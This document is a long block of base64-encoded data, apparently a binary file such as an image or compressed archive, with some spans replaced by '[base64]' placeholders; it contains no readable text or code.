Fx9MrFyJceUKFyg3KSSoUENJDRskbOS1sSLvCr4kSNSgaJFwYcOEMXz4wGDBAgYGDAyQHFly5QEBMAtYAKSLHUCMGF3SNJr0JUaA7NRRXYfRrNG/vlUDNvtXbdu/SJGadcnMAwGYgQcH3nhB4hc/fHA5bUJ4cADPAQSvHAA65sMdQWbXvv0A4cZ5/oUXP568+H770O/j9w5eP3/H9JWXP58+fX3x6+cf78Wx/[base64]/[base64]/gG7a6afDE2IjyEx4RBgCxcE6HNx0m2XHWWYBRhRAZqnwG1585IWVTE7zxioQ7RlRxECosUdPe6h5xBQjK3VmxnBodEafW3TcETYgKcRnPmf2TtKUTmeUKEoq/qm06LksG+KSy1u87ORLTjhB8xFOHpHhhydiUKwFLLBAw44/tEqGTldMM7RaLLzIQQQRmqBFHW9s/[base64]/rGYRi8hEJljBC26kIzazCUYwbqMbUdjBN78h/tlwiBOBA7rgdZkQRReo8xzgyEw40wljdPi1s+0YpjEmgNo/[base64]/kdOhaqSyAAILzgf+lSik5VsFAE5WR9NbHU/[base64]/wmGx67iEefcDHH+phT2b9GFr56ENqjbGIEE7hDFhurWuK+kUySJGMb/ziEsFIxywoGQzZkZMXCgpFiqryIS+gARakBFGe/uzxC4PYaEYvotGBxGGLRjCicNj6RuLwoTjyMG8gLgJGjZpxi04VU7GXWSZDnMklaH5JmpAAEyfcEAMhuKEJLmjBB0oABC/gARKbQKI5z/mHQ6hTHV7AQhuCy0B1BAIPanjEMIZhvG2sgx34sEUanhDQRLwIIpraVPUWwinsdYqY88BIwB7aPZBQpAmrckGr0LcSnRSAowWQQAOMElIcNCM/r2xFI+zQBTK01AVnqAUzjixTWChKTufgBjbImYmzXCEQPWXCypjABDIQoQIb8AsJRmADJRCVBBvgAAe8vIO9ODUBUJXqVC+ipg9EwD8LwKFdt2pn4AgAAwkD6w8Z/tEFHyyBClYwtBXQWkSs8AIYUKzNWycJiA+MrDkLwIydaYjXDrzADqQYqyYCMQDBkpGw04GOAA57mMRyhzB1dgbULovHdxwjs5v1Rz/G01miweMY/biHPt5D68zSWrRvxEJjIAOZJ5wCcF3jkWuz9Y1gzGK2smUiN3z0RNyIAp5um6knjXtcdVBDlacQhmqdQQpT3AKR93HGKRoxS8P9qMLZJQ87bKTav+kjmM0oUDjImx3/CAA6mLtFere03veGCQ9AeAIk8BCDDrSgKS9wA3854V9yuuKSlvjDAvPkC+AVSqYzxUODTTEN2WFjG9vgyjpucYdGKMJF0rsUiDNF/[base64]/xve/fyEFpch24SYlJzcBo1s8l3GmAAYi+TcQ/lPoiEe2rbe9x/P+f8NSHPpDZDiaIeBAIjJkxuAQjiAMib04ARU6ARWeAAsg4RHQ4AU6wAU6wAIsTg044dxMYZzqJBQs4RISoZT0BHhKrhtGocEggROOZxogLMK4QZFmAxhs7uYy5QYxZecSyucqAuguQsVWbB64IAgsSlZgjFZsDMd24ulAqgJMAf/+QR/wgfuyCx+A4T4AkK+uoIC4kBnyBPRW7uxYzhX+wAdawAdUJsti4MriDqiggALgMCgC417u5e7isMwSQCYET4wyTdUwIDGkhDgmQ/EWbyMuQ4f87DNA42FOow4OTfMgMRI3rw4cKIqmqAPoSjoYYDgy/s0AOuAHrkATgIEUaKkRDiCwZqbUcuhmHkrVdk+xAmYBNuFpjmFofK340iP50iMeyCMebi0eLCv53uE87ogfyIMf1oMXnW8+bCH6psYAsICRpNE2ciNbqqH7vA/[base64]/q7rPthB2mRHdqRtFMyxGYLhZdiAGaoCybqwKl5BnBgFG7iSK+vEDm7gDNMw7tZu7dxwBM4MMEpoLeuOXUhAXfRwHkYt1RDjBQDxAQRRqxavMhzj9KjjYBIm8iIPNCIvNQztrBRteFzBFdYGEEQB2l7vBShNOhqDE/vDAlSGNXpEQUQBA6pDFQtLZu4KsV4xO1rNPxLhaYiRsuooPd7hH+7BFnuRPZhms+6B1nCxsiyLPXItPeBhPN4hOJVRtB7hGZXNbxYJMrPFR2IDG50T/KAoN7rxbsxPHV4hD2yBRoYkPrJOf/ADcLQzHGDLR7AL6zTrQKxOH9AzPQFuHkDC/[base64]/FI5QFegDMYwZZyQxSEgGQWz2bE6IVK/hMkDkOQwMNpcNH4kHFojoH40APXcPE3kw/X5uNTRzU8YhM9XlM8/[base64]/uAP/jLBA5V0SS2hKSowy7Bs7dCwgqBABXQAB3BAB6hWB1RgWMR0A0jIBlKITAUrqhDjD9W0zijDTQcRh7Aqqq7EABDmTvGUMAFB0RJTFogntp4ttnLEDAzAUC/NIkrNtAyAUdvCMRUpGEbhCWgvqyz19lrxTEtzX/yjU5tGF4fxU4Nvl+Ih+eAB+dDDH141j5Zv+f5hsoxRVtNDVcPjskSXPjYBMh4jAvJg/cJhFKtx9H4V/K5xWKFTtxxN3U5OFERORajBGkohES5BScqRpNqNj/TBb/ZH37K1Cs0zCqOVeuMjHYjkPsShmJBpAGyvH5spvQKSvQbyETrBDT7ABZog/hDyACIHVEAjcgE9YQ/[base64]/Fmwxwl8Ob2re1IYWb4Yk40oW4AM4w20VcRHFSmDVSjFdSxq9Bg0+QDisCFFPD/HwilF1tgs0ISVHMdRAs7AM68107xWnKtkkVz8+dx82dzXz/qgfKPcYg48fdK1o+AF19cE3x+NTQ9c1gcYWnlEIBoodp3E5ueH7MkZYmQg6K8kd3Wo2EkENHjaXFeIUEmEUZNfqxqN5txM/xOHc4qP/xKEZgER6tYvf1jNaAbAZtHdyxrUxRu1c/fEf08t9DSlMNBALPuAFAuQRQEkPGpATTGEURsMVcIFeScfcIOUR5Dk/T+4R8OARZsEYhsFGDhZ5uFKfjAcb1uEOCLoRau7DJhgHEYpGLFhj70qNNriDP1gCbAJXvMxe+OIuTlYFsHe23OpG6YScMCGG9aHRXokUAAEItigGUoebfOAPAGFoPZCIuxKn7AQILtAC0ncNTWJK/l/gic8lCIJCBaYWS8GsRbUWMFBoByjAi2fPVO5S+gSGYPwjqwRmTtcYir8KT9/[base64]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[base64]/FWYzDiwL5Pxh7z6FQ9/QGYf8PjMYBDT/hcIwkM0H/SLB0PjQBmQBA/[base64]/ikp0Dp0kJ50sQVfOCDQ1lAUY3yHROIgALiDa9TCdgkQ6AkvEolQFRbvEgEoseR/upRTyWsOgn8BLCAB7ikezGZSU16tTqfmO4XpBDFH/5QB/XFoH0CRAn9YhWXB0TAnhx5ABDsoAlj1UEUY9kEBsD1PrWwJYEHRGACsaISGUzQLxCc1zEaCK+AEWaD8QrYwQxjsMF0hi8AQ2FfPiowe4VDKkLIkDNOkQc3eCGmMExEDYlzG+SwzDnVmIUmfhhE4/Bmp7HITsvSEUWMXkc/NNPMFAEjM6bqoxn6SOpDwrXFLn6xPl3DTyw60Yk4ZIIYxiBGIapAhlAcKEFuTNCYvhEO/OBiFnoam9mSsY28BoMb39gcXkvUV2688h+KSAIaDHnIFKmoDTMqBSlM4TS//[base64]/lWpfOEOkyd6HXxUkTxO1EcVqxEOLK4nq/[base64]/gKnkoEQvGAKZ5QmHIrpRz/gcQ8PRqYwG/7HweDxUX746x0ePgxhUJyYwYz4pCUcGGgmKIMFvAALpxCGLfKABizkIAduwAMkvgAJWwirxz5u5U9ruC2d7lQYRcXOOtyWnSdfEcJQXjo7vtE5djCHiX6xLpe9+GX6CGM6/BlzJyDhimUYYxq8CMUcLFHbN68Njjgiii7buGc+vzGwIgoKN4DBjr6IIwlwC4KmF6toUghr8I7+2yMjbYsW3QKzdcF0poOdgNF6OtRZmoCUJhAEMgHF1HvlY86eaBpAuqyquJX1Kfva1jxZDYipm8VRrkAEEOTuVnOAwqaHRwISrGAF/sMbAQmOrQMSDHsDzLb6qLCCKul5hHr3Be+4pDLebf96fV3I1U0yIe7w4QQQdjD3FV5Alfo+BSsRKAm0GIAqdnHzBR9owij2Jwo5bcIECMXqWvz978MlkN0NVsl+GSADeaBw/5BwEXYM/vBw+rJRfnEZ++Bh+3BhELhB8FBRI9UX99BAJ0dRAeNA+oABBoAGQrA3phBzMocFXoAHKWgLwvA0wNAMRbZT3+BDPVEc1TBU7AAMnIALYeZ035B0TNd0DtQy68AhyYA1zeBE1JFlSNcMxsceTOEeWcdV5EEeY8YJs2AMy+An2MALlqAga7c2vwEie6Y1bRV3eRVYpWZ3/nzFJuGgCEOAA02CAipABCqSaKWwTr/[base64]/lLU2xZc7jEQmWf/q3Lh3BbgIncCRhADWWCEF4D/5QcQvjcQhzMPmCMBPGgIbxDhV3RRoWUvuAkKXhDGxxCpNmCo+A/gYydYJukAhaoAV4cArR4Qwv6GPNEQyuAEREVkXNUA1dVVTUgQ+xtHQ7E4RNpw/[base64]/UHuIyCWfyQErsAM7wHuYwiTC1ym7iFUUgRLR9n/WBisfsY0hAU4MoIy04j3rMxPVpyvh/haN2xdf2PIDGTEA4rdQVLGNUnFQTaEV4PcATbAJo3AF9gYMm2BQAzQRDKZZ+RcVBcQs7XgX++V/[base64]/p72OJenAThAiZhDFLoRJojJDvmwmEGoiWGCW6VHmXuqSq5XiprABD7AinMQBJRyJROgKRUwi7C4SZyCpETyEbxIEdl1APIzLcO4fOwSElURALb5AbjZbTNRB39wE4zgm/8ljTbxB8LZAh/AEdjYjpzKnC3BEeOCfA9gAB/QBZuQPhRCCpvwBKt5f9r5juKpnfGYEgsQAW6QoQ2jGMcQDxjXgPsgQfeigSHHgSHUQff5Lg8jA48wSbaQCF4QoDTmBWx5Y7fwIzDDHEkFMnRFG7cBDHxDHtxRoXGlmErXrO+SDzTpr/+qQy1TIU+XDCXKb1iBoikqH7+ADV3JDkBC/[base64]/Hahex8o15oK/72mQHWHGL0Q/3KXH1ImIT9AgLgAUx2yKP8AR5IHM0N6U2/uJSWbYaVQYe3yAcPmEhCQcdRylGTKQPHjO6pHsd/[base64]/yeMcxsV4bVfAtAsH+ACehuqvOm3vimN4wZPXBCoLvCpeQExiKuO8MNf/v/njR0BBJsgCnbACD/RCDLAb53quZzLf55bP7JZPyThBcyrxwPzcNX6DwCzD/RpHa+LcKZgnY+ABRVJs2xJpS61Go88M+DBDpxDGyMDsTwiHTfDJskLentsL/[base64]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[base64]/q5hKuxe4164v/DN8EhMIFKTDIYvifzlnwwQEsLIpCX2/YBoHSUUSnZOpjNOLSNmfFNOdtK1r71KpyqJFEBginRBRspRW0kK3+pOllncBAYG3GENs3UlydsJsKwH1geTRwCPwEw4bpEIN2ABC08gMxbcMC4K6UsIpCImlq9nvOpBTs7MbCbkEhkA9UJYz/ss1a/we5KzDqbKG9ZLaPbygJD8ac/mWew/LRxf+SoY0CyZ9H3te5JI/4zQwGqwYRDdX2E1+sKZ3qFf/mvSLO+5gVRdNX8JXOEOv3rAm8YwVQVZEgyExZA3ERSVV3KrrS7OAJC8HCmv0ARK4ramNFbt/mpx2gUd61RTQk2KU2yc46NIChBOOXKSmepUfOkjD7YsbqwXkz1mUjmrhb4yns2TCLIJwwvKVAkv6Xw9DMggD7dop3Ow0JhS7ZKYA78e8x6Dkyvfu3jNewkxF/1wLfPy0PllnKDXTWtgaTbVes5rLjnsaP1SVsD0zW+l/4zpiWJ8L6XO+KOtWmWQMyDBttThfxmwcT1nltXtZRHwRCJq4amc0FAOSUhdp7hEabbXzA01sBe1KL6c8sVNaMJVlG1UGu92tayF9hx0ymOiIMUpmnBKkKGtyj9oWymXQOoocKfk36jMC8Qluqt7dWWbqBhXoQlrwgSAhcm4AQMqIU9j/tp9Hmph4Am2cM4mppxWA0B+APau3pXlXOeCG9zOu8wzxPUsgLSCmlAXF3owxwLxmnhc1gfWy31JDmhLX/rkKI/RrDcdaVeTnsBWXRzQpcrg+ebq1Dd5ODE7DHPb1932pb9lhm9NyF4FynElrjJjtErpCLSYlGypulDqsG0bX1LtW3+216Ud9m0jVRS0ukSQOYnTbI+f7ZpwezCq0dR2huMz5c7wXrjbmOYCFr7Dub/7h0TAALI4PQAwvMUBq8YIvcEwgdLYDK1ys5Q4D13ipcaBiWVSOMz7qjvrPM+DMEABnsf5FeYzDJfwvPZSPf6zO0qbPdmrr9l7JFKDwaH7/pn8GjT/O6To479ym6/fSzBUKz4JM65gsQkcVL4UHLoMM7qSaCRgWzphU8JoaYzDyL5S+gnuu4IYuLrwI7JsS4qbwrEck7aiWDtNUD9aITsb4zqcSrsxBDK2ayW6+Ab8mwxb+L268yVqEZbj2YviEQucI48nEAIRLA8B+CpiEhZoCRZIDJYIcAPToIx/qzeCc7PsiZZ7q7yTsryF+0SacLgRhLA+Ez0UZD6Kc7dFw8Bae7Kq8rSTkyj6sq/Xmz0FU7BaVDkNC7WM66FUZD2Zo6yRUCy9IEIGgLjzOLH+47XlOy6qsqrS07BfFB4TQJxc+6VEo0KmUx7RaDRIYh3S/oKtL/y+siMynMqtHEvHHBsqOlw/eLSdNUwVHBuqSJGUIhu7pHq7PMyi/XtFXPK/[base64]/bdPHUXhL22E/emStZxtDMly7+UsqWXGVWIo7A3xBJPS/rCLIijNIBVygsvA7LbMz/iwjOOt5OeYSCyHAljwINg28QHvbSA/0yI/[base64]/7OamkRtcDvomCTVIbOZ/kUNk7JHKTSZkkUb4Q/sKaQ7D9OgBlTL3+iwmaOE5HQ5QNC8im1BOjw8qvpKzohAnGsL5LA8ueCCmReinuPDad6oL2BE/PmbH3XMN4PM/1S8/[base64]/poUNE1TO5Qb++vL33CDETU35IrMbjxUvitJYmLITMQJxYCWCP0VH8XEeWWmzTxUOPsujfzMzhxAlixJPY2JFqU1TBsJRTNCqaxG3uxQ65w5F8E0U+1NIXRR/0JV5PFB4ZPNviDGHJ08I2RG4fHRUdxXnIBYoMnVrTRKG9VUX0UcYQXWy9KuRTLWSzu6D9g+qjs/9OvWaIU2+KPW9wxXbc3WNUzPs4TW71Ol3TrT8szWt5QVUnCVcMAH3zgFnrnPATtBz/o/yBHN8xAUjXRM7cEspjPQRHVAD7w33vtAXT1bCf2uR4VURTzFFFxYkSDZh9tQWWNZu8MvV01RGXyA/[base64]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